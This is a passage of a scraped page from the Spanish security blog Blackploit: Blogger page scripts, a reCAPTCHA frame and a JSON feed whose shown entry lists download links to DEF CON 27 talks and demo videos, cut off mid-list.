'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': '\xbb', 'pageType': 'item', 'postId': '7243011263847490805', 'postImageThumbnailUrl': 'http://i46.tinypic.com/2qiyec0_th.png', 'postImageUrl': 'http://i46.tinypic.com/2qiyec0.png', 'pageName': '[PAPER] Penetration Testing with BackTrack', 'pageTitle': 'Blackploit [PenTest]: [PAPER] Penetration Testing with BackTrack', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '[PAPER] Penetration Testing with BackTrack', 'description': 'Web dedicada al Hacking \x26 Pentest; brindando Herramientas, Manuales, V\xeddeos, Libros y Noticias relacionados con este Mundo.', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vxDfqtPdSJfJjsZ6SDck-8uXgVn1sbaO6ZgbBow6PKsOkkhr9DKXjBUPwGwS5VbodLXHsklLkn6TjJJeLBw0utcxChWa4', 'url': 'http://www.blackploit.com/2012/11/paper-penetration-testing-with-backtrack.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 7243011263847490805}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList9', 'pagesmenuwidget', document.getElementById('PageList9'), {'title': 'Pages - Menu', 'links': [{'isCurrentPage': false, 'href': 'http://www.blackploit.com/', 'title': 'Home'}, {'isCurrentPage': false, 'href': 'https://www.blackploit.com/2016/11/crack-md5-sha1-mysql-ntlm-free-online.html', 'title': 'Hash Crack!'}, {'isCurrentPage': false, 'href': 'https://www.blackploit.com/2013/03/diccionarios-para-realizar-ataques-de.html', 'title': 'Wordlists'}, {'isCurrentPage': false, 'href': 'https://www.kitploit.com/', 'title': 'Hack Tools'}, {'isCurrentPage': false, 'href': 'http://www.blackploit.com/p/contacto.html', 'id': '4830807469229213395', 'title': 'Contacto'}, {'isCurrentPage': false, 'href': 'http://www.blackploit.com/p/colaborar.html', 'id': '1732148582633247356', 'title': 'Colaborar'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'crosscol', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/498020680-lbx__es.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'main', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'main', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'sidebarright', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebarright', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebarright', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebarright', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebarright', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Cargando\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebarright', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'sidebarright', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'sidebarright', document.getElementById('HTML12'), {}, 'displayModeFull'));
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1d0f4a96e1404d7d89d8735d47752d9d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="mZ5Vfhvn8nKyo1SJ55QWNg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768912389170');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.blackploit.com/feeds/posts/default/-/Textos?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 39003
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8845092171963399971"},"updated":{"$t":"2025-11-10T05:02:51.893-03:00"},"category":[{"term":"Noticias"},{"term":"Seguridad"},{"term":"Seguridad Web"},{"term":"Hack T00LZ"},{"term":"Herramientas"},{"term":"Bug"},{"term":"Linux OS"},{"term":"Textos"},{"term":"Windows OS"},{"term":"Exploit"},{"term":"Hack Tips"},{"term":"Metasploit"},{"term":"Tips"},{"term":"Turiales"},{"term":"Video"},{"term":"Fast-Info"},{"term":"Programas Linux"},{"term":"Programas Windows"},{"term":"Blackploit"},{"term":"Distro Linux"},{"term":"Leaks"},{"term":"Hacking"},{"term":"SQLi"},{"term":"Seguridad Wireless"},{"term":"E-zine"},{"term":"Tutoriales"},{"term":"Web T00LZ"},{"term":"XSS"},{"term":"BackTrack"},{"term":"CheatSheet"},{"term":"Man in the Middle"},{"term":"PenTest"},{"term":"Humor Geek"},{"term":"PHP"},{"term":"Phearking"},{"term":"Wireless Tools"},{"term":"0-day"},{"term":"Malaware Tools"},{"term":"Programación"},{"term":"DDoS"},{"term":"Fuerza Bruta"},{"term":"Presentaciones"},{"term":"Troyanos y Virus"},{"term":"Conference"},{"term":"Mac OS"},{"term":"Paper"},{"term":"Anonymous"},{"term":"Forense"},{"term":"Black Hat"},{"term":"DEFCON"},{"term":"Java"},{"term":"PDF"},{"term":"SQLi Tools"},{"term":"Scripts"},{"term":"Trucos"},{"term":"Trucos Win"},{"term":"Hacked"},{"term":"KitPloit"},{"term":"MySQL"},{"term":"Nmap"},{"term":"Hacking Hardware"},{"term":"Ingeniería Social"},{"term":"Ofuscar"},{"term":"Python"},{"term":"Reconocimiento"},{"term":"Escaneo"},{"term":"Firefox"},{"term":"GNU\/Linux"},{"term":"MD5 CRACK"},{"term":"Brute Force"},{"term":"DEF CON"},{"term":"Internet Explorer"},{"term":"Kali"},{"term":"Malaware"},{"term":"Manuales"},{"term":"OWASP"},{"term":"Phishing"},{"term":"8.8"},{"term":"Android"},{"term":"BackDoor"},{"term":"Chilean Way"},{"term":"DoS"},{"term":"Documental"},{"term":"Flash"},{"term":"Google"},{"term":"JavaScript"},{"term":"Nmap NSE"},{"term":"Perl"},{"term":"Privacidad"},{"term":"Ruby"},{"term":"SQLMap"},{"term":"Sensitive Data Exposure"},{"term":"Ubuntu"},{"term":"Virtualización"},{"term":"1337day"},{"term":"Adobe Acrobat"},{"term":"Anonimato"},{"term":"Base64"},{"term":"BlackHat"},{"term":"Bypass Password"},{"term":"Bypass Redirect"},{"term":"C99 Shell"},{"term":"CSRF"},{"term":"Carding"},{"term":"Cryptsetup"},{"term":"Dev"},{"term":"Diapositivas"},{"term":"Diseño Web"},{"term":"Drupal"},{"term":"DuckDuckGo"},{"term":"Ekoparty"},{"term":"España"},{"term":"Ezine"},{"term":"FBI"},{"term":"Facebook"},{"term":"Ficheros Binarios"},{"term":"Fuga de Datos"},{"term":"GhostShell"},{"term":"Guía"},{"term":"HashCat"},{"term":"HighSecCON"},{"term":"Infografía"},{"term":"Inj3ct0r"},{"term":"LulzSec"},{"term":"MSSQL"},{"term":"Magazine"},{"term":"Malware"},{"term":"MySQL CRACK"},{"term":"NTLM CRACK"},{"term":"ORACLE"},{"term":"OpenSSL"},{"term":"OpenSolaris OS"},{"term":"PRISM"},{"term":"PoC"},{"term":"Premios Bitacoras"},{"term":"Pwned"},{"term":"Ransomware"},{"term":"SHA1 CRACK"},{"term":"SSH"},{"term":"Shellshock"},{"term":"Slides"},{"term":"Spoofing"},{"term":"Spyware"},{"term":"Twitter"},{"term":"URL Redirection"},{"term":"UXSS"},{"term":"UnderDOCS"},{"term":"Underc0de"},{"term":"Unlock"},{"term":"Wifislax"},{"term":"WikiRebels"},{"term":"Wikileaks"},{"term":"Youtube"},{"term":"badUSB"},{"term":"phpMyAdmin"},{"term":"s"},{"term":"vBulletin"}],"title":{"type":"text","$t":"Blackploit [PenTest]"},"subtitle":{"type":"html","$t":"3l Conocimiento Debe Ser Libr3!"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.blackploit.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/-\/Textos?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blackploit.com\/search\/label\/Textos"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/-\/Textos\/-\/Textos?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Leo Romero"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00972918263439118150"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNRVc4-aLlNvIPtp9ktOkbgyf25PKp_L-WZjKTdhYWInYwCYEUlaxcM29xMOgefZP28ili-_Qs7ffbX9x7G4M2FJqkq8o6wxOy-xQCmDMpwOSmUfn--KiCr_su3dU89Ag\/s113\/leo.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"74"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8845092171963399971.post-7384498514578327959"},"published":{"$t":"2019-08-27T19:11:00.001-04:00"},"updated":{"$t":"2019-08-27T19:11:45.836-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Black Hat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Conference"},{"scheme":"http://www.blogger.com/atom/ns#","term":"DEFCON"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Paper"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Presentaciones"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Seguridad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Seguridad Web"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Textos"}],"title":{"type":"text","$t":"Presentaciones y Demos de la DEF CON 27 (2019)"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2V0AKcDKDATagDbqvca8gVMVQXpxayT0F0SUZx27I3duKZzU8mjVpP3kAIpBVC9TIWsSnsHnfU7GSAVx3NTrJu368QX_qZ0Jd7AwUPVUgfX-C0GEDsVyYCy5AQBSLC1gzU4MnV2YhdRAH\/s1600\/defcon27.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"319\" data-original-width=\"600\" height=\"340\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2V0AKcDKDATagDbqvca8gVMVQXpxayT0F0SUZx27I3duKZzU8mjVpP3kAIpBVC9TIWsSnsHnfU7GSAVx3NTrJu368QX_qZ0Jd7AwUPVUgfX-C0GEDsVyYCy5AQBSLC1gzU4MnV2YhdRAH\/s640\/defcon27.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSe llevó a cabo del 8 al 11 de agosto del 2019 la \u003Cb\u003EDEF CON 27\u003C\/b\u003E,\n conferencia que se destaca por llevar a los mejores exponentes \nmundiales y por ser una de las conferencias más renombradas en el mundo \nde la seguridad informática, hacking y pentest. Las presentaciones y \ndemos las puedes descargar todas juntas en \u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations.rar\" rel=\"nofollow\" target=\"_blank\"\u003Eformato RAR\u003C\/a\u003E o individualmente:\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Anish-Athalye-Strong-Isolation.pdf\"\u003EAnish-Athalye-Strong-Isolation.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Anish-Athalye-Demo-Video\/Anish%20Athalye%20-%20Strong%20Isolation%20-%20Demo%201%20of%207.mp4\"\u003EAnish Athalye - Strong Isolation - Demo 1 of 7.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Anish-Athalye-Demo-Video\/Anish%20Athalye%20-%20Strong%20Isolation%20-%20Demo%202%20of%207.mp4\"\u003EAnish Athalye - Strong Isolation - Demo 2 of 7.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Anish-Athalye-Demo-Video\/Anish%20Athalye%20-%20Strong%20Isolation%20-%20Demo%203%20of%207.mp4\"\u003EAnish Athalye - Strong Isolation - Demo 3 of 7.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Anish-Athalye-Demo-Video\/Anish%20Athalye%20-%20Strong%20Isolation%20-%20Demo%204%20of%207.mp4\"\u003EAnish Athalye - Strong Isolation - Demo 4 of 7.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Anish-Athalye-Demo-Video\/Anish%20Athalye%20-%20Strong%20Isolation%20-%20Demo%205%20of%207.mp4\"\u003EAnish Athalye - Strong Isolation - Demo 5 of 7.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Anish-Athalye-Demo-Video\/Anish%20Athalye%20-%20Strong%20Isolation%20-%20Demo%206%20of%207.mp4\"\u003EAnish Athalye - Strong Isolation - Demo 6 of 7.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Anish-Athalye-Demo-Video\/Anish%20Athalye%20-%20Strong%20Isolation%20-%20Demo%207%20of%207.mp4\"\u003EAnish Athalye - Strong Isolation - Demo 7 of 7.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Bernhard-Mueller-The-Ether-Wars.pdf\"\u003EBernhard-Mueller-The-Ether-Wars.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Bernhard-Mueller-Demo-Videos\/DEFCON-27-Bernhard-Mueller-demo_01_destructible.mp4\"\u003EBernhard-Mueller-demo_01_destructible.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Bernhard-Mueller-Demo-Videos\/DEFCON-27-Bernhard-Mueller-demo_02_ethernaut.mp4\"\u003EBernhard-Mueller-demo_02_ethernaut.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Bernhard-Mueller-Demo-Videos\/DEFCON-27-Bernhard-Mueller-demo_03_graph.mp4\"\u003EBernhard-Mueller-demo_03_graph.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Bernhard-Mueller-Demo-Videos\/DEFCON-27-Bernhard-Mueller-demo_04_scrooge.mp4\"\u003EBernhard-Mueller-demo_04_scrooge.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Bill-Graydon-Restricted-Keys.pdf\"\u003EBill-Graydon-Restricted-Keys.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Bill-Graydon-Demo-Videos\/Graydon%20-%20Restricted%20Keys%20-%20HPC%20keyway%20adapter.mp4\"\u003EGraydon - Restricted Keys - HPC keyway adapter.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Bill-Graydon-Demo-Videos\/Graydon%20-%20Restricted%20Keys%20-%20SC1%20cut.mp4\"\u003EGraydon - Restricted Keys - SC1 cut.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Bill-Graydon-Demo-Videos\/Graydon%20-%20Restricted%20Keys%20-%20m3%20slider%20cut.mp4\"\u003EGraydon - Restricted Keys - m3 slider cut.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Bill-Graydon-Demo-Videos\/Graydon%20-%20Restricted%20Keys%20-%20mul-t-lock%20drill%20press.mp4\"\u003EGraydon - Restricted Keys - mul-t-lock drill press.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Bill-Graydon-Demo-Videos\/Graydon%20-%20Restricted%20Keys%20-%20standard%20profile%20cut.mp4\"\u003EGraydon - Restricted Keys - standard profile cut.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Christopher-Wade-Tag-side-attacks-against-NFC.pdf\"\u003EChristopher-Wade-Tag-side-attacks-against-NFC.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Christopher-Wade-Tag-side-attacks-against-NFC-Demo-Videos\/Christopher%20Wade%20-%20Demo%201.mp4\"\u003EChristopher Wade - Demo 1.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Christopher-Wade-Tag-side-attacks-against-NFC-Demo-Videos\/Christopher%20Wade%20-%20Demo%202.mp4\"\u003EChristopher Wade - Demo 2.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Christopher-Wade-Tag-side-attacks-against-NFC-Demo-Videos\/Christopher%20Wade%20-%20Demo%203.mp4\"\u003EChristopher Wade - Demo 3.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Christopher-Wade-Tag-side-attacks-against-NFC-Demo-Videos\/Christopher%20Wade%20-%20Demo%204.mp4\"\u003EChristopher Wade - Demo 4.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Damien-Cauquil-Defeating-Bluetooth-Low-Energy-5-PRNG-for-fun-and-jamming.PDF\"\u003EDamien-Cauquil-Defeating-Bluetooth-Low-Energy-5-PRNG-for-fun-and-jamming.PDF\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Damien-Cauquil-Defeating-Bluetooth-Low-Energy-5-PRNG-for-fun-and-jamming-Demo-Video\/Damien%20Cauquil%20-%201.simulating_csa2_attack.mp4\"\u003EDamien Cauquil - 1.simulating_csa2_attack.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Damien-Cauquil-Defeating-Bluetooth-Low-Energy-5-PRNG-for-fun-and-jamming-Demo-Video\/Damien%20Cauquil%20-%201.simulating_csa2_attack_1.mp4\"\u003EDamien Cauquil - 1.simulating_csa2_attack_1.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Damien-Cauquil-Defeating-Bluetooth-Low-Energy-5-PRNG-for-fun-and-jamming-Demo-Video\/Damien%20Cauquil%20-%202.sniffing_csa2.mp4\"\u003EDamien Cauquil - 2.sniffing_csa2.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Damien-Cauquil-Defeating-Bluetooth-Low-Energy-5-PRNG-for-fun-and-jamming-Demo-Video\/Damien%20Cauquil%20-%202.sniffing_csa2_1.mp4\"\u003EDamien Cauquil - 2.sniffing_csa2_1.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Damien-Cauquil-Defeating-Bluetooth-Low-Energy-5-PRNG-for-fun-and-jamming-Demo-Video\/Damien%20Cauquil%20-%203.jamming_csa2.mp4\"\u003EDamien Cauquil - 3.jamming_csa2.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Damien-Cauquil-Defeating-Bluetooth-Low-Energy-5-PRNG-for-fun-and-jamming-Demo-Video\/Damien%20Cauquil%20-%203.jamming_csa2_1.mp4\"\u003EDamien Cauquil - 3.jamming_csa2_1.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-DimitrySnezhkov-Zombie-Ant-Farm-Practical-Tips.pdf\"\u003EDimitrySnezhkov-Zombie-Ant-Farm-Practical-Tips.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Dimitry-Snezhkov-Demo-Video\/DEFCON-27-DimitrySnezhkov-Zombie-Ant-Farm-Practical-Tips-1080.mp4\"\u003EDimitrySnezhkov-Zombie-Ant-Farm-Practical-Tips-1080.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Dimitry-Snezhkov-Demo-Video\/DEFCON-27-DimitrySnezhkov-Zombie-Ant-Farm-Practical-Tips-Demo.mp4\"\u003EDimitrySnezhkov-Zombie-Ant-Farm-Practical-Tips-Demo.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Dirk-jan-Mollema-Im-in-your-cloud-pwning-your-azure-environment.pdf\"\u003EDirk-jan-Mollema-Im-in-your-cloud-pwning-your-azure-environment.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca 